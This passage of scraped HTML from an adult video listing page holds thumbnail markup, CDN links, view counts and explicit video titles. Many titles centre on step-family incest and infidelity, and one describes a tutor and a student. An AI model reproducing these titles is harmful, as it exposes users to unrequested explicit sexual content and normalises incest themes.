data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fddcfdbb2-1447-4592-8fad-b43438d6406d%2F0%2Fxv_5_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87783915"></a></div></div><div class="uploader"><a href="/porn-maker/sexy-hub-1"><span class="name">Sexy Hub</span></a></div><div class="thumb-under"><p><a href="/video-1g9ii38e/surprise_visit_from_step_mom_-_mom_xxx" title="Surprise visit from step mom - MOM XXX">Surprise visit from step mom - MOM XXX</a></p><p class="metadata"><span class="right">
8.5M <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
15min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87783915);</script><div id="video_1gage3a4" data-id="87827835" data-eid="1gage3a4" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1gage3a4/stepmom_charlie_forde_goes_along_with_stepsons_idea_to_get_pregnant.blindfold_she_gets_her_pussy_licked_and_fucked_until_she_finds_out_its_her_stepson"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcb506970-15e0-4a0c-b957-c2092933e5db%2F0%2Fxn_4_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87827835" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcb506970-15e0-4a0c-b957-c2092933e5db%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/cb506970-15e0-4a0c-b957-c2092933e5db/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcb506970-15e0-4a0c-b957-c2092933e5db%2F0%2Fxv_3_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87827835"></a></div></div><div class="thumb-under"><p><a href="/video-1gage3a4/stepmom_charlie_forde_goes_along_with_stepsons_idea_to_get_pregnant.blindfold_she_gets_her_pussy_licked_and_fucked_until_she_finds_out_its_her_stepson" title="Stepmom Charlie Forde goes along with stepsons idea to get pregnant.Blindfold she gets her pussy licked and fucked until she finds out its her stepson">Stepmom Charlie Forde goes along with stepsons idea to get pregnant.Blindfold she gets her pussy licked and fucked until she finds out its her stepson</a></p><p class="metadata"><span class="right">
2.8M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
8min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87827835);</script><div id="video_1gaq8l72" data-id="87840597" data-eid="1gaq8l72" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaq8l72/indian_xxx_stepmoms_long_time_hot_sex_with_stepsons"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ad13788-a992-4a27-a2e9-572ade75c548%2F0%2Fxn_24_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87840597" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ad13788-a992-4a27-a2e9-572ade75c548%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4ad13788-a992-4a27-a2e9-572ade75c548/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ad13788-a992-4a27-a2e9-572ade75c548%2F0%2Fxv_27_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87840597"></a></div></div><div class="uploader"><a href="/porn-maker/top_10_xxx_indian_porn"><span class="name">Top 10 Xxx Indian Porn</span></a></div><div class="thumb-under"><p><a href="/video-1gaq8l72/indian_xxx_stepmoms_long_time_hot_sex_with_stepsons" title="Indian xxx stepmoms long time hot sex with stepsons">Indian xxx stepmoms long time hot sex with stepsons</a></p><p class="metadata"><span class="right">
1.2M <span class="icon-f icf-eye"></span><span class="superfluous">96%</span></span>
12min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87840597);</script><div id="video_1gczl574" data-id="87946025" data-eid="1gczl574" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gczl574/www.brazzers.xxx_gift_-_copy_and_watch_full_luna_star_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fffcc1d68-7a8b-413e-bb8e-ec4240349d8d%2F0%2Fxn_27_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87946025" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fffcc1d68-7a8b-413e-bb8e-ec4240349d8d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ffcc1d68-7a8b-413e-bb8e-ec4240349d8d/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fffcc1d68-7a8b-413e-bb8e-ec4240349d8d%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87946025"></a></div></div><div class="uploader"><a href="/porn-maker/brazzers"><span class="name">Brazzers</span></a></div><div class="thumb-under"><p><a href="/video-1gczl574/www.brazzers.xxx_gift_-_copy_and_watch_full_luna_star_video" title="www.brazzers.xxx/gift - copy and watch full Luna Star video">www.brazzers.xxx/gift - copy and watch full Luna Star video</a></p><p class="metadata"><span class="right">
3M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87946025);</script><div id="video_1g95mt20" data-id="87767237" data-eid="1g95mt20" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g95mt20/beautiful_hot_couple_first_honeymoon_i_love_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fd98e085f-8758-41c9-856d-22e83f81a2d1%2F0%2Fxn_5_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87767237" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fd98e085f-8758-41c9-856d-22e83f81a2d1%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/d98e085f-8758-41c9-856d-22e83f81a2d1/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fd98e085f-8758-41c9-856d-22e83f81a2d1%2F0%2Fxv_7_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87767237"></a></div></div><div class="uploader"><a href="/porn-maker/indianxworld"><span class="name">Indianxworld</span></a></div><div class="thumb-under"><p><a href="/video-1g95mt20/beautiful_hot_couple_first_honeymoon_i_love_sex" title="Beautiful Hot couple first Honeymoon! I love Sex">Beautiful Hot couple first Honeymoon! I love Sex</a></p><p class="metadata"><span class="right">
1M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
20min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87767237);</script><div id="video_1gd0h376" data-id="87947175" data-eid="1gd0h376" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gd0h376/desi_mallu_bhabhi_hadcore_threesome_sex_with_her_local_two_debar_when_she_was_alone_at_home_full_movie_hindi_audio_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fccec0b6e-41e0-44d1-a531-d7cec5ee405e%2F3%2Fxn_1_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87947175" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fccec0b6e-41e0-44d1-a531-d7cec5ee405e%2F3%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ccec0b6e-41e0-44d1-a531-d7cec5ee405e/3/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fccec0b6e-41e0-44d1-a531-d7cec5ee405e%2F3%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87947175"></a></div></div><div class="uploader"><a href="/porn-maker/uncutmasala"><span class="name">Uncutmasala</span></a></div><div class="thumb-under"><p><a href="/video-1gd0h376/desi_mallu_bhabhi_hadcore_threesome_sex_with_her_local_two_debar_when_she_was_alone_at_home_full_movie_hindi_audio_" title="DESI MALLU BHABHI HADCORE THREESOME SEX WITH HER LOCAL TWO DEBAR WHEN SHE WAS ALONE AT HOME FULL MOVIE ( HINDI AUDIO )">DESI MALLU BHABHI HADCORE THREESOME SEX WITH HER LOCAL TWO DEBAR WHEN SHE WAS ALONE AT HOME FULL MOVIE ( HINDI AUDIO )</a></p><p class="metadata"><span class="right">
949k <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
21min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87947175);</script><div id="video_1g7amje2" data-id="87680395" data-eid="1g7amje2" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g7amje2/indian_village_wife_best_romance_with_another_man_village_cheating_wife_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F46175814-db5c-4797-a925-724f568af05c%2F0%2Fxn_3_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87680395" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F46175814-db5c-4797-a925-724f568af05c%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/46175814-db5c-4797-a925-724f568af05c/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F46175814-db5c-4797-a925-724f568af05c%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87680395"></a></div></div><div class="uploader"><a href="/porn-maker/indianxworld"><span class="name">Indianxworld</span></a></div><div class="thumb-under"><p><a href="/video-1g7amje2/indian_village_wife_best_romance_with_another_man_village_cheating_wife_sex" title="Indian Village wife best romance with another man! Village Cheating wife sex">Indian Village wife best romance with another man! Village Cheating wife sex</a></p><p class="metadata"><span class="right">
845.6k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
21min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87680395);</script><div id="video_1g9irb2e" data-id="87784247" data-eid="1g9irb2e" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1g9irb2e/fucked_your_step-mom"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9%2F0%2Fxn_13_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87784247" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6bf5d84a-9bb6-4cd3-a3a3-88c6e364c1d9%2F0%2Fxv_3_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87784247"></a></div></div><div class="thumb-under"><p><a href="/video-1g9irb2e/fucked_your_step-mom" title="fucked your Step-Mom">fucked your Step-Mom</a></p><p class="metadata"><span class="right">
15.9M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87784247);</script><div id="video_1ge6yx4f" data-id="88002249" data-eid="1ge6yx4f" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1ge6yx4f/www.brazzers.xxx_gift_-_copy_and_watch_full_sabrina_sabrok_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c37176f-1654-4672-b2e7-bebe578d99c8%2F3%2Fxn_9_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="88002249" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c37176f-1654-4672-b2e7-bebe578d99c8%2F3%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/8c37176f-1654-4672-b2e7-bebe578d99c8/3/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c37176f-1654-4672-b2e7-bebe578d99c8%2F3%2Fxv_8_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_88002249"></a></div></div><div class="uploader"><a href="/porn-maker/brazzers"><span class="name">Brazzers</span></a></div><div class="thumb-under"><p><a href="/video-1ge6yx4f/www.brazzers.xxx_gift_-_copy_and_watch_full_sabrina_sabrok_video" title="www.brazzers.xxx/gift - copy and watch full Sabrina Sabrok video">www.brazzers.xxx/gift - copy and watch full Sabrina Sabrok video</a></p><p class="metadata"><span class="right">
540.7k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(88002249);</script><div id="video_1gc6hz3c" data-id="87908327" data-eid="1gc6hz3c" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gc6hz3c/indian_owner_lady_seduce_tenant_boy_for_sex_desi_bhabhi_xxx_fuck_while_her_hubby_not_home"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdf6be7ef-e6e0-4b4d-95da-bac637cc2609%2F0%2Fxn_7_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87908327" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdf6be7ef-e6e0-4b4d-95da-bac637cc2609%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/df6be7ef-e6e0-4b4d-95da-bac637cc2609/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdf6be7ef-e6e0-4b4d-95da-bac637cc2609%2F0%2Fxv_30_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87908327"></a></div></div><div class="uploader"><a href="/porn-maker/xxx_soniya"><span class="name">XXX Soniya</span></a></div><div class="thumb-under"><p><a href="/video-1gc6hz3c/indian_owner_lady_seduce_tenant_boy_for_sex_desi_bhabhi_xxx_fuck_while_her_hubby_not_home" title="Indian Owner Lady Seduce Tenant Boy For Sex, Desi Bhabhi XXX Fuck while Her Hubby Not Home">Indian Owner Lady Seduce Tenant Boy For Sex, Desi Bhabhi XXX Fuck while Her Hubby Not Home</a></p><p class="metadata"><span class="right">
442.2k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
13min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87908327);</script><div id="video_1gb1bvb6" data-id="87854971" data-eid="1gb1bvb6" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gb1bvb6/bdsm-sexy_desi_bhabhi_fucked_raw_by_stranger"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F16f76778-854a-4eb5-9f05-b81d9028edcc%2F0%2Fxn_9_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87854971" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F16f76778-854a-4eb5-9f05-b81d9028edcc%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/16f76778-854a-4eb5-9f05-b81d9028edcc/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F16f76778-854a-4eb5-9f05-b81d9028edcc%2F0%2Fxv_12_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87854971"></a></div></div><div class="uploader"><a href="/porn-maker/x_vault"><span class="name">X Vault</span></a></div><div class="thumb-under"><p><a href="/video-1gb1bvb6/bdsm-sexy_desi_bhabhi_fucked_raw_by_stranger" title="BDSM-Sexy Desi Bhabhi Fucked Raw by Stranger">BDSM-Sexy Desi Bhabhi Fucked Raw by Stranger</a></p><p class="metadata"><span class="right">
479.4k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
16min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87854971);</script><div id="video_1gb2pd80" data-id="87856753" data-eid="1gb2pd80" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1gb2pd80/cheating_latina_wife_has_sneaky_threesome_with_husband_and_lover"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fefc70b5a-3810-43c7-b264-b6cf2a2406d3%2F0%2Fxn_9_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87856753" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fefc70b5a-3810-43c7-b264-b6cf2a2406d3%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/efc70b5a-3810-43c7-b264-b6cf2a2406d3/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fefc70b5a-3810-43c7-b264-b6cf2a2406d3%2F0%2Fxv_8_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87856753"></a></div></div><div class="thumb-under"><p><a href="/video-1gb2pd80/cheating_latina_wife_has_sneaky_threesome_with_husband_and_lover" title="Cheating Latina Wife Has Sneaky Threesome With Husband And Lover">Cheating Latina Wife Has Sneaky Threesome With Husband And Lover</a></p><p class="metadata"><span class="right">
653k <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87856753);</script><div id="video_1g8vez11" data-id="87753995" data-eid="1g8vez11" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8vez11/tight_pussy_saali_priya_sex_with_jiju._cute_indian_girl_blowjob_and_hard_fuck"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0605c750-dc2b-4b60-90ca-3099b6e52750%2F0%2Fxn_11_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87753995" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0605c750-dc2b-4b60-90ca-3099b6e52750%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/0605c750-dc2b-4b60-90ca-3099b6e52750/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0605c750-dc2b-4b60-90ca-3099b6e52750%2F0%2Fxv_6_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87753995"></a></div></div><div class="uploader"><a href="/porn-maker/your_priya_official"><span class="name">YourPriya</span></a></div><div class="thumb-under"><p><a href="/video-1g8vez11/tight_pussy_saali_priya_sex_with_jiju._cute_indian_girl_blowjob_and_hard_fuck" title="Tight pussy Saali Priya sex with Jiju. Cute Indian girl blowjob and hard fuck">Tight pussy Saali Priya sex with Jiju. Cute Indian girl blowjob and hard fuck</a></p><p class="metadata"><span class="right">
363.6k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87753995);</script><div id="video_1gb1jd85" data-id="87855241" data-eid="1gb1jd85" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gb1jd85/desi_bhabhi_s_big_ass_fucking."><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F193dc7bc-8f5d-4aaf-af01-0c434dfa9739%2F0%2Fxn_17_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87855241" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F193dc7bc-8f5d-4aaf-af01-0c434dfa9739%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/193dc7bc-8f5d-4aaf-af01-0c434dfa9739/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F193dc7bc-8f5d-4aaf-af01-0c434dfa9739%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87855241"></a></div></div><div class="uploader"><a href="/porn-maker/hamaribhabhi1"><span class="name">Hamaribhabhi1</span></a></div><div class="thumb-under"><p><a href="/video-1gb1jd85/desi_bhabhi_s_big_ass_fucking." title="Desi Bhabhi's big ass fucking.">Desi Bhabhi's big ass fucking.</a></p><p class="metadata"><span class="right">
686.2k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
9min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87855241);</script><div id="video_1gar6ded" data-id="87841813" data-eid="1gar6ded" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gar6ded/desi_bhabhi_hardcore_fuck_with_her_debar"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e%2F0%2Fxn_25_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87841813" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4ebb8a63-c1bf-4f9a-9033-58fd1a6a319e%2F0%2Fxv_3_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87841813"></a></div></div><div class="uploader"><a href="/porn-maker/uncutmasala"><span class="name">Uncutmasala</span></a></div><div class="thumb-under"><p><a href="/video-1gar6ded/desi_bhabhi_hardcore_fuck_with_her_debar" title="desi bhabhi hardcore fuck with her debar">desi bhabhi hardcore fuck with her debar</a></p><p class="metadata"><span class="right">
423.1k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
20min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87841813);</script><div id="video_1gaeyzba" data-id="87825995" data-eid="1gaeyzba" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaeyzba/desi_girl_tution_teacher_student_fuking_hard_ass_xnxx_indian_sex_hindi_audio_darty_tilk_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4a35ea64-5ede-44cb-9f99-9cf916f3084e%2F0%2Fxn_28_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87825995" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4a35ea64-5ede-44cb-9f99-9cf916f3084e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4a35ea64-5ede-44cb-9f99-9cf916f3084e/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4a35ea64-5ede-44cb-9f99-9cf916f3084e%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87825995"></a></div></div><div class="uploader"><a href="/porn-maker/desisalama21"><span class="name">Desisalama21</span></a></div><div class="thumb-under"><p><a href="/video-1gaeyzba/desi_girl_tution_teacher_student_fuking_hard_ass_xnxx_indian_sex_hindi_audio_darty_tilk_xxx" title="Desi girl tution teacher student fuking 